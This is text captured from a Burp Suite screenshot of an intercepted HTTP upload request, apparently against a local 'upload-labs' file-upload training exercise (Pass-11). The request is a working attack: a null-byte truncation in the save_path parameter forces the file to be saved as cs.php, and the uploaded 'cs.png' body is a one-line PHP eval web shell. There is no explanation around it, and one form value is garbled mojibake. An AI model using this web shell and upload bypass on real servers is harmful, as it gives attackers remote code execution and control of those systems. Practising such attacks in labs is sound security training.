 Burp Suite Professional v2020.2 - Temporary Project - swzaq
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://www.bj.com:80 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /upload-labs/Pass-11/index.php?save_path=../upload/cs.php%00 HTTP/1.1
2 Host: www.bj.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://www.bj.com/upload-labs/Pass-11/index.php
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------15697240873809
12 Content-Length: 322
13
14 -----------------------------15697240873809
15 Content-Disposition: form-data; name="upload_file"; filename="cs.png"
16 Content-Type: image/png
17
18 <?php eval(@$_POST['a']); ?>
19 -----------------------------15697240873809
20 Content-Disposition: form-data; name="submit"
21
22 涓婁紶
23 -----------------------------15697240873809--
24